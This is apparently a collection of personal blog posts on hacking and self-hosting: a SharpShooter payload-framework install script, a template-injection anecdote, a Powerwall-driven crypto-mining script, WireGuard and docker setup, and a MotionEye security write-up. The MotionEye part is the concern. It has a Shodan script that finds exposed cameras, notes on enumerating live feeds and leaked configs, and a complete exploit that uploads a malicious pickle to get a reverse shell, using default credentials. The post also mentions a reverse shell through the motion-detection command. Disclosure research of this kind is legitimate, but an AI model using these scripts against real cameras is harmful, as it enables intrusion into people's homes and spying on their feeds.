I was given CVE-2021-44255 for this – authenticated RCE via a malicious tasks (python pickle) file. So that’s fun. Even though it is authenticated, the default username is admin and the default password is blank, so you know how these things go. I actually haven’t heard of any MotionEye instances being used in botnets or anything.
I should probably request a CVE for the unauthenticated information disclosure that I found, but I need to do some more research on that one.
Newer versions of Linux may not come with any sort of Python 2 installed. I recently wanted to run Sharpshooter, which is a “payload creation framework for the retrieval and execution of arbitrary CSharp source code.”
Problem is, Python 2 isn’t installed by default on Ubuntu 21.xx and neither is pip2. You also need to install an older (I think) version of jsmin – at least that’s what worked for me.
Use this script to install everything and get it up and running.
if [ "$EUID" -ne 0 ]
    then echo "Run as root!"
    exit
fi

# clone sharpshooter from github
git clone https://github.com/mdsecactivebreach/SharpShooter.git

add-apt-repository universe && apt update

apt install git curl

# install python2.7 and pip2
apt install python2.7 -y
curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py
chmod +x ./get-pip.py
sudo python2.7 ./get-pip.py

# install correct jsmin
wget https://files.pythonhosted.org/packages/17/73/615d1267a82ed26cd7c124108c3c61169d8e40c36d393883eaee3a561852/jsmin-2.2.2.tar.gz
tar xzf jsmin-2.2.2.tar.gz
python2.7 ./jsmin-2.2.2/setup.py install
I ran into this maybe two years ago and I didn’t even know it was a thing. I was actually trying to order some food (🍕) online and I noticed I could see the braces of a template being used.
I’m not sure there is a term for the braces being briefly exposed while a page is loading, but I’ve recently found out that VueJS has something to prevent this. I’m not too up to date with Vue, or Angular (in my case), so I’m a little out of my element.

Anyway, I saw the braces so I immediately tried some template injecting. It was odd to me because the page was IIS/aspx/dotnet, which usually isn’t a bastion of SSTI. And in my SSTI tests, Javascript functions like toUpperCase() were working, but other payloads that I thought may work did not work. At this point I was confused.
I eventually stumbled upon Client Side Template Injection. I kept messing around and finally was able to achieve XSS with the payload
I notified the website management, and they did institute a fix. You can see the they only accepting valid alphanumeric characters at this point. Oddly, this fix works on some of their sites and on some of them it doesn’t. I don’t know what’s going on there.
See the following links for more information from people that know more than I do — Portswigger, HackTricks.

If you aren’t familiar with the Tree command in Linux, you should be. You can read about it here. Tree has been around for what seems like forever, and I’ve been using it for as long as I’ve been using Linux. With that said, I didn’t really know all that much about it until recently. The extent of my usage has always been something like this: $ tree -L 3 and that’s it.
Like most other Linux tools, there is much more to Tree than what I know. Take a look at the following command:
$ tree -LpDugC 2 -H . > index.html
This will create an index.html file that has a listing of everything in the dir in HTML form.
Anyway, you can install tree on Linux, Mac, and even Windows. There really wasn’t a huge point to this post — it’s just a reminder that your tools can do a lot more than what you’re probably already using them for. It pays to read the documentation.
I’ve been wanting to learn Go, and I learn by doing, so I decided to write a POC for CVE-2021-22205, which is fairly straightforward RCE in Gitlab that dropped a few weeks ago. My process in developing this went like this.
Do thirty seconds of research to find a prior Golang POC for this CVE. I didn’t find one, but I’m sure they exist somewhere. I still would have written this, even if I found one. It would make for something to compare my poorly written code to.
Start writing code. My thoughts the whole time while I was writing this were some variation of the following, “There must be a better way to do this.”
Test.
Rewrite.
Repeat above for about 6 hours.
Success!
I’m going to need more practice. I’ve been so used to python for the last ten years, moving to Golang is going to take some work.
I had Tesla solar panels and Powerwalls installed several weeks ago. I currently don’t have permission to operate (PTO) from my electricity provider, which means I can’t ship any of my surplus power back to the grid. So, after my batteries fill up for the day, I usually have power production that is going to waste. What can I do with that power?
Mine crypto, that’s what I can do! Those of you that know me IRL, know that I’ve been involved in crypto for a decade. Mining isn’t new to me, but I mostly gave up on it in 2012/2013 when I was only mining a few of Bitcoin a month and it wasn’t worth it to me anymore. Talk about a wrong decision…
I digress. I’m sitting here now producing extra power. Mining crypto with a graphics card that I already have will make me around $50-100/month and give me a chance to whip up a script in Python, which is what I truly enjoy in life. I haven’t done the actual math on it, but I think mining crypto is more profitable that selling my power back to my utility provider. It is also more fun to mine, lol.
My workstation that I’ll be mining on has a sole Gigabyte 1080 TI. It’s a little old, but they’re still going for $700 on eBay these days. I’m running Ubuntu 20.04, and I’ve decided to mine with a docker container and pointing my card at an ethash endpoint from NiceHash. I need to do some research to see if there are better options – which I assume exist.
My overall strategy for this operation will be pretty simple to start off. I’m just going to mine when my batteries are charged above a certain threshold. I set this threshold in the variable BATTERY_CHARGE_TO_START_MINING in the code. Yeah, I like long variable names.
Fortunately, Tesla provides an API to gather information from the Powerwall and there is a Python package to query it. To install this package use the following command:
pip3 install tesla_powerwall
And since I use this docker image to run the Trex Miner app, we also need to install the docker python package.
pip3 install docker
This script is pretty straightforward. I start a docker client to get the running images. I create a new Miner class with my wallet address and URL. This class has methods to start and stop the miner, as well as check if it is running.
Then, in a while loop I check my battery level and start and stop the miner as appropriate. I repeat this every HOW_OFTEN_TO_CHECK seconds.
Here is the code:
#!/usr/bin/env python3

import os
from tesla_powerwall import Powerwall
import docker
import time

POWERWALL_URL = ""  # PowerWall Gateway address goes here
EMAIL = ""  # email address that you use to login into the gateway
PASSWD = ""  # password that you use to log into the gateway
WALLET_ADDRESS = "35kwhvhyfnVnGdoWdyLqrtaHeY7RYByPfW"  # mining wallet address
MINING_URL = (
    "stratum+tcp://daggerhashimoto.usa-east.nicehash.com:3353"  # Mining url
)
# lowest battery charge where mining will start
BATTERY_CHARGE_TO_START_MINING = 50
# how often to check is battery level allows mining or not in seconds
HOW_OFTEN_TO_CHECK = 1800


def init():
    # initialize powerwall object and api
    powerwall = Powerwall(
        endpoint=POWERWALL_URL,
        timeout=10,
        http_session=None,
        verify_ssl=False,
        disable_insecure_warning=True,
        pin_version=None,
    )
    powerwall.login(PASSWD, EMAIL)

    api = powerwall.get_api()

    return powerwall, api


class Miner:
    def __init__(self, client, wallet_address, mining_url):

        self.wallet_address = wallet_address
        self.mining_url = mining_url
        self.client = client
        return

    def start_miner(self, client):
        env_vars = {
            "WALLET": WALLET_ADDRESS,
            "SERVER": MINING_URL,
            "WORKER": "Rig",
            "ALGO": "ethash",
        }
        try:
            client.containers.run(
                "ptrfrll/nv-docker-trex:cuda11",
                detach=True,
                runtime="nvidia",
                name="trex-miner",
                ports={4067: 4067},
                environment=env_vars,
            )
        except os.error as e:
            client.containers.get("trex-miner").restart()
        return

    def stop_miner(self, client):
        trex = client.containers.get("trex-miner")
        trex.stop()
        return

    def is_running(self):
        try:
            client.containers.get("trex-miner")
            return True
        except os.error:
            return False


if __name__ == "__main__":
    powerwall, api = init()

    client = docker.from_env()

    miner = Miner(client, WALLET_ADDRESS, MINING_URL)

    miner.start_miner(client)

    while True:
        # powerwall charge is satisfactory, start mining
        if not miner.is_running() and (
            api.get_system_status_soe()["percentage"]
            > BATTERY_CHARGE_TO_START_MINING
        ):
            miner.start_miner(client)
            print("miner is running or will be started")
        # powerwall charge is too low, shut off mining
        elif miner.is_running() and (
            api.get_system_status_soe()["percentage"]
            < BATTERY_CHARGE_TO_START_MINING
        ):
            print("stopping miner")
            miner.stop_miner(client)
        # try again
        time.sleep(HOW_OFTEN_TO_CHECK)
You can also find future updates of the code here.
TODO: add more options to start/stop mining e.g. if my panels/batteries are connected to the grid or not, start/stop mining based on the weather, etc.
MotionEye is an open source, web-based GUI for the popular Motion CLI application found on Linux. I’ve known of the Motion command line app for years, but I didn’t know that MotionEye existed. I ran across it while trying to find a multiple webcam, GUI or web based solution for future projects.
MotionEye comes in a couple forms – a standalone app, which I used the docker container version of, or a “whole” operating system, MotionEyeOS, to install on a Raspberry Pi.
Starting off, I used Shodan search to find internet facing installations. Here is the script I used for that. If you use this script, you’ll need to put in your API key and the limit parameter, which limits the API queries that you use.
#!/usr/bin/env python3

import sys
# pip3 install shodan
from shodan import Shodan
import requests

# check for api key
api = Shodan('') # Insert API key here

if api.api_key == '':
    print("No API key found! Exiting")
    sys.exit(1)

limit = 1000 # set this to limit your api query usage
counter = 0

url_file = open("urls.txt", "w")

for response in api.search_cursor('Server: motionEye'):
    ip = response['ip_str']
    port = response['port']
    url = f'http://{ip}:{port}'
    url_file.write(url + '\n')

    # Keep track of how many results have been downloaded so we don't use up all our query credits
    counter += 1
    if counter >= limit:
        break

url_file.close()
I ran out of query credits when I ran this script. There are thousands of installations out there. This script will output the IP addresses of those installations.
Finding Live Feeds
In my review of the application, I found that you can make a query to the /picture/{camera-number}/current/ endpoint, and if it returns a 200 status code, it means that the feed is open to the public. You can also increment the camera-number an enumerate the numbers of cameras a feed will actually have, even if it isn’t available to view.
I took the output of motioneye-shodan.py script above, and fed it to live-feeds.py script below.
This script outputs the URL of camera feeds that we can view. But the real question here is, what security issues are there with MotionEye?
Information Leakage
It turns out that if you make a get request to the following endpoint /config/list, some of the feeds will return their config files. Most of the time these config files are innocuous. I’m not sure why these are publicly accessible even if the feed is publicly accessible. Maybe it is used as an API endpoint of some sort. I need to dig into the code some more.
However, sometimes these config files contain some very sensitive information. Consider the following config with email_notifications_smtp_password and email_notifications_addresses removed. These passwords are supposed to be for services that the public cannot access, but unfortunately people like to reuse passwords. Again, why is this file even readable?
Along with the occasional password, email addresses are in here, internal IP addresses and ports, mounting points for local drives, etc.
Rate-Limiting and Default Credentials
So, the default installation of MotionEye uses the username of admin and a blank password. Additionally, MotionEye does not seem to institute any sort of rate limiting on login attempts. This is a recipe for disaster.
Authenticated RCE Method #1
Once logged in, I found two simple methods of code execution. The first of which is a classic Python cPickle deserialization exploit.
In the configuration section of the application, there is an option to backup and restore the application configurations. It turns out that if you include a malicious tasks.pickle file in the config you are restoring with, it’ll be written to disk and will be loaded when the application is restarted automatically or manually.
You can simply download the current configuration to use it as a template. After downloading and extracting it, slide your malicious tasks.pickle file and tar.gz everything back up.
The final structure of my motioneye-config.tar.gz for the docker container is as follows:
Pause here: You see, those are ssh keys. So you say why don’t we just try ssh? Go for it. You also may not even need a password, but some people have either secured ssh or disabled ssh on the actually raspberry pi, so it won’t work. A lot of these instances will have ssh turned off, and if it is running in docker, you probably won’t be able to download the ssh keys. Also, it is more fun to write scripts in Python.
Once the configuration is uploaded, wait for the app to reload, or, in unfortunate cases, wait for the app to be reloaded by mother nature or the victim. From what I can see, the docker application will not autoreboot. Here is a Python 3 script that will do all of this. Also, see the github repo, which may be more updated.
#!/usr/bin/env python3

import requests
import argparse
import os
import pickle
import hashlib
import tarfile
import time
import string
import random
from requests_toolbelt import MultipartEncoder
import json


# proxies = {"http": "http://127.0.0.1:9090", "https": "http://127.0.0.1:9090"}
proxies = {}


def get_cli_args():
    parser = argparse.ArgumentParser(description="MotionEye Authenticated RCE Exploit")
    parser.add_argument(
        "--victim",
        help="Victim url in format ip:port, or just ip if port 80",
        required=True,
    )
    parser.add_argument("--attacker", help="ipaddress:port of attacker", required=True)
    parser.add_argument(
        "--username", help="username of web interface, default=admin", default="admin"
    )
    parser.add_argument(
        "--password", help="password of web interface, default=blank", default=""
    )
    args = parser.parse_args()
    return args


def login(username, password, victim_url):
    session = requests.Session()
    useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
    headers = {"User-Agent": useragent}
    login_url = f"http://{victim_url}/login/"
    body = f"username={username}&password={password}"
    session.post(login_url, headers=headers, data=body)
    return session


def download_config(username, victim_url, session):
    download_url = f"http://{victim_url}/config/backup/?_username={username}&_signature=5907c8158417212fbef26936d3e5d8a04178b46f"
    backup_file = session.get(download_url)
    open("motioneye-config.tar.gz", "wb").write(backup_file.content)
    return


def create_pickle(ip_address, port):
    shellcode = ""  # put your shellcode here

    class EvilPickle(object):
        def __reduce__(self):
            cmd = shellcode
            return os.system, (cmd,)

    # need protocol=2 and fix_imports=True for python2 compatibility
    pickle_data = pickle.dumps(EvilPickle(), protocol=2, fix_imports=True)
    with open("tasks.pickle", "wb") as file:
        file.write(pickle_data)
        file.close()
    return


def decompress_add_file_recompress():
    with tarfile.open("./motioneye-config.tar.gz") as original_backup:
        original_backup.extractall("./motioneye-config")
        original_backup.close()
    original_backup.close()
    os.remove("./motioneye-config.tar.gz")
    # move malicious tasks.pickle into the extracted directory and then tar and gz it back up
    os.rename("./tasks.pickle", "./motioneye-config/tasks.pickle")
    with tarfile.open("./motioneye-config.tar.gz", "w:gz") as config_tar:
        config_tar.add("./motioneye-config/", arcname=".")
    config_tar.close()
    return


def restore_config(username, password, victim_url, session):
    # a lot of this is not necessary, but makes for good tradecraft
    # recreated 'normal' requests as closely as I could
    t = int(time.time() * 1000)
    path = f"/config/restore/?_={t}&_username={username}"
    # admin_hash is the sha1 hash of the admin's password, which is '' in the default case
    admin_hash = hashlib.sha1(password.encode("utf-8")).hexdigest().lower()
    signature = (
        hashlib.sha1(f"POST:{path}::{admin_hash}".encode("utf-8")).hexdigest().lower()
    )
    restore_url = f"http://{victim_url}/config/restore/?_={t}&_username=admin&_signature={signature}"

    # motioneye checks for "---" as a form boundary. Python Requests only prepends "--"
    # so we have to manually create this
    files = {
        "files": (
            "motioneye-config.tar.gz",
            open("motioneye-config.tar.gz", "rb"),
            "application/gzip",
        )
    }

    useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
    boundary = "----WebKitFormBoundary" + "".join(
        random.sample(string.ascii_letters + string.digits, 16)
    )

    m = MultipartEncoder(fields=files, boundary=boundary)
    headers = {
        "Content-Type": m.content_type,
        "User-Agent": useragent,
        "X-Requested-With": "XMLHttpRequest",
        "Cookie": "meye_username=_; monitor_info_1=; motion_detected_1=false; capture_fps_1=5.6",
        "Origin": f"http://{victim_url}",
        "Referer": f"http://{victim_url}",
        "Accept-Language": "en-US,en;q=0.9",
    }
    response = session.post(restore_url, data=m, headers=headers, proxies=proxies)
    # if response == reboot false then we need reboot routine
    content = json.loads(response.content.decode("utf-8"))

    if content["reboot"] == True:
        print("Rebooting! Stand by for shell!")
    else:
        print("Manual reboot needed!")
    return


if __name__ == "__main__":
    print("Running exploit!")
    arguments = get_cli_args()
    session = login(arguments.username, arguments.password, arguments.victim)
    download_config(arguments.username, arguments.victim, session)
    # sends attacker ip and port as arguments to create the pickle
    create_pickle(arguments.attacker.split(":")[0], arguments.attacker.split(":")[1])
    decompress_add_file_recompress()
    restore_config(arguments.username, arguments.password, arguments.victim, session)
Authenticated RCE Method #2

Another method of code execution involves motion detection. There is an option to run a system command whenever motion is detected. The security implications of this are obvious.
python rev shell
Conclusion
While authentication is needed for RCE, the presence of default credentials and lack of rate limiting make obtaining authentication straightforward. There are a lot of people running this software in a vulnerable manner.
As per my usual advice, don’t expose MotionEye to the WWW. Like all the self-hosted solutions, I advise you to install this to face your internal network and then connect to your internal network via OpenVPN or Wireguard.
Update: I was give CVE-2021-44255 for the python pickle exploit.
IDK where I have been, but I never heard of this language until today. So, what’s the first thing you do when you learn about a language? You write a directory enumeration script with it.
Please disregard my horrible code, inability to follow Nim standards and philosophies, and the general hackiness of this code.
import httpclient
import parseopt
import strutils
import system

var p = initOptParser()
var wordlist: string
var url: string

while true:
  p.next()
  case p.kind
  of cmdEnd: break
  of cmdShortOption, cmdLongOption:
    if p.key == "u":
      url = p.val
    if p.key == "w":
      wordlist = p.val
  of cmdArgument:
    echo ""

let contents = readFile(wordlist)
let words = contents.splitLines()

var final_url: string
var client = newHttpClient(timeout = 100)

for i in 0 ..< words.len:
    final_url = url & "/" & words[i]
    try:
        let response = client.request(final_url, httpMethod = HttpGet)
        let status_code = response.status.split(' ')[0]
        if status_code == "200":
            echo final_url
    except:
        echo ""
All this code does is take a url parameter and a wordlist parameter and makes http get requests to the url + wordlist entry – standard directory enumeration stuff. If the response code is 200, that url gets sent to stdout.
As time permits I’ll update this app. It’d be cool to have it much more feature complete like gobuster, wfuzz, et. al. For now, see the github respository for more information.
Run Wireguard on your home server and select a port that you’d like to face externally.
Port forward that port in your router to your server. Let’s use port 12345.
Create public and private keys on your server.
Create conf file on your server.
Create keys and conf file on clients (phone, notebook, tablet, etc).
Enter keys in conf files.
Connect clients to home server.
Here is a sample which has confs for both a server and client. Ensure you enter your information as needed. Don’t forget your interface in the iptables commands.
# home server wg0.conf

[Interface]
PrivateKey = # server privkey here
Address = 192.168.2.1
ListenPort = 12345

PostUp   = iptables -A FORWARD -i %i -j ACCEPT; iptables -A FORWARD -o %i -j ACCEPT; iptables -t nat -A POSTROUTING -o enp0s31f6 -j MASQUERADE
PostDown = iptables -D FORWARD -i %i -j ACCEPT; iptables -D FORWARD -o %i -j ACCEPT; iptables -t nat -D POSTROUTING -o enp0s31f6 -j MASQUERADE

[Peer]
# notebook
PublicKey = # notebook pubkey here
AllowedIPs = 192.168.2.2

# notebook wg0.conf

[Interface]
PrivateKey = # notebook privkey here
Address = 192.168.2.3
DNS = 192.168.1.125 # dns server (pihole) address on my home network

[Peer]
PublicKey = # server pubkey here
Endpoint = 1.2.3.4:12345 # your home ip address and wireguard port
AllowedIPs = 0.0.0.0/0
PersistentKeepalive = 21
So, in this case, port 12345 should be setup for port forwarding. You clients will connect back to port 12345 on your home IP address. If you have a dynamic IP address at home, you’ll need a solution for that like a custom script, DDNS, or even using a VPS as some sort of jump host.
If you can’t open a port, you could run the server on a Linode (with my referral of course, lol) instance that would be very cheap. A nanode is $5 a month, and now you can use it for other stuff too. Then connect everything to it. Now your phone and home server are on the same network.
This docker-compose-yml file will run all of these services. This post assumes that you have a little technical knowledge already and that you have Docker and Docker Compose installed. This will run all the downloading with qBittorrent and encrypted over PIA VPN.
Here is the directory structure that this compose file needs.
/home └── user ├── data │ ├── movies │ ├── music │ └── television └── data2 ├── config ├── data ├── jackett ├── lidarr ├── radarr └── sonarr └── prowlarr /var └── docker └── plex ├── config └── transcode
You’ll need to update the docker-compose file with your username. My username is user, so that is what you see in the structure above.
You can make these directories and set permissions with the following commands on Linux.

In the docker-compose file, you’ll need to enter your PIA username and password. The Plex service is set up for Plex Pass usage, so you’ll need to enter your plex claim. Once everything is rolling, you’ll need to update path mappings in Sonarr, Radarr, and Lidarr. You do this in settings > download clients in each application.
You also need to setup the downloaders in Sonarr, Radarr, and Lidarr. You can do this through settings > download clients and then click the big plus button to add a client. If you’re not using SSL for your qBittorrent instance, you won’t need to check that box. The same goes for the password protection. If you’re looking to use SSL, you can check out this post of mine.
Now you need to set up Jackett with your indexers. This will be different for everybody, so follow the instructions that are widely available.
As promised, here is the docker-compose.yml file. You may need to change your UID/GID to what is applicable to your installation/user. Please read it thoroughly – especially the comments. There are things you will need to change.
Now you should be able to cd into the directory that contains this docker compose file, and then run
sudo docker compose up

# or the following, so output isn't printed to screen

sudo docker compose up -d
This post should point you in the right direction, at least. I’m not responsible for any errors. Things may have been updated since I wrote this post. Special thanks to linuxserver.io and binhex for the images.